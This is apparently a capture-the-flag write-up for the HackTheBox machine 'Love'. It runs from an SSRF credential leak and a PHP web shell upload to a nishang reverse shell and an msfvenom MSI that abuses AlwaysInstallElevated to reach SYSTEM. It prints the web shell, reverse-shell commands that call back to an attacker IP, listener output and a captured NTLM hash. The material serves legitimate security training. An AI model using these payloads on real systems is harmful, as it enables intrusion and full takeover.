Love is an easy rated machine on HackTheBox by pwnmeow. For user we will abuse a SSFR to bypass access checks on a webserver and gain access to a voting application. There we will upload a php web shell as profile-picture leading to RCE and a foothold. To get SYSTEM we will abuse the AlwaysInstallElevated registry keys after a short enumeration.
User
Nmap
As always we start our enumeration of with a nmap scan against all ports, followed by a script and version scan against the ones being open to get a full picture about the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ sudo nmap -p- -T4 10.129.4.229
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 09:18 UTC
Nmap scan report for staging.love.htb (10.129.4.229)
Host is up (0.027s latency).
Not shown: 65517 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
5985/tcp open wsman
5986/tcp open wsmans
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 52.32 seconds
Script and version scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
$sudo nmap -p80,135,139,443,445,3306,5000,5040,5985,5986,47001,49664,49665,49666,49667,49668,49669,49670 -sC -sV 10.129.4.229
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 09:23 UTC
Nmap scan report for staging.love.htb (10.129.4.229)
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Secure file scanner
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-05-02T09:48:14+00:00; +22m18s from scanner time.
| tls-alpn:
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h07m18s, deviation: 3h30m00s, median: 22m17s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-02T02:48:00-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-02T09:48:04
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.54 seconds
SSRF
The nmap scan identified a vhost staging.love.htb which we add to our /etc/hosts file. Port 443 and 5000 return a 403 forbidden which will be interesting in the next step. On the main page we see a voting system application, where we can log in at /admin. The application is vulnerable to sql injection however this seems to be a rabbit hole.
Heading over to the vhost we find a file-scanner where we can enter an url to scan. Going after the file name it seems to be a beta application which makes it particularily interesting.

We can abuse the SSRF in this application to visit port 5000 from localhost and bypass the IP filtering. This returns the login credentials admin:@LoveIsInTheAir!!!! for the voting system over on the main page.
File upload
Logged in to the application we can change the profile picture of the user to a simple php webshell.
grem.php
1
<?php system($_REQUEST['cmd']); ?>

There is a cleanup script going, so we intercept the upload request in burp and send it to repeater for easy access later on in case our reverse shell dies.

We can now open the image location of the profile picture in a new tab confirm the rce and also send the request to repeater.
For our reverseshell we use the nishang Invoke-PowerShellTcp.ps1 add the line Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.27 -Port 7575
to the bottom and host it on a python webserver. Then we invoke it with burp, get a hit on our webserver and a connection back as phoebe soon after.
1
2
3
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.4.229 - - [02/May/2021 09:53:32] "GET /grem.ps1 HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
$ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.4.229.
Ncat: Connection from 10.129.4.229:50477.
Windows PowerShell running as user Phoebe on LOVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images>
Now we can grab the user.txt on phoebe’s Desktop and begin our enumeration to get to SYSTEM.
SYSTEM
To enumerate the system we host winPEASany.exe from the obfuscated releases on a smb share with impacket to not write to disc and exectute in a second step from the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ sudo impacket-smbserver -smb2support files .
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.4.229,50478)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:cc74af2c8e2810b3d969a65112366120:010100000000000000c19ab6393fd701fd77ff95f64ac71a000000000100100079006d005900640044004500510068000300100079006d00590064004400450051006800020010006b006d0041006800490055006c006900040010006b006d0041006800490055006c0069000700080000c19ab6393fd70106000400020000000800300030000000000000000000000000200000260cd1eb03eae60b159a2fcb767ff7e4a1946e56db826cd54e9a1336727afbce0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320037000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:files)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:files)
[*] Closing down connection (10.129.4.229,50478)
[*] Remaining connections []
1
PS C:\xampp\htdocs\omrs\images> \\10.10.14.27\files\wpa.exe
In the output we see that the AlwaysInstallElevated registry keys are both set to 1, which means we can easily get to system running a malicious msi.
1
2
3
4
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
In a first step we create the msi using msfvenom and select a reverse shell as payload.
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.27 LPORT=7575 -f msi -o grem.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: grem.msi
We set up a ncat listener on the specified port and execute it from our smb share as we did with winpeas before.
1
PS C:\xampp\htdocs\omrs\images> msiexec /quiet /qn /i \\10.10.14.27\files\grem.msi
Soon after we get a hit on our listener as nt authority\system. Now we can grab the root.txt from the administrator’s desktop.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.4.229.
Ncat: Connection from 10.129.4.229:50480.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\WINDOWS\system32>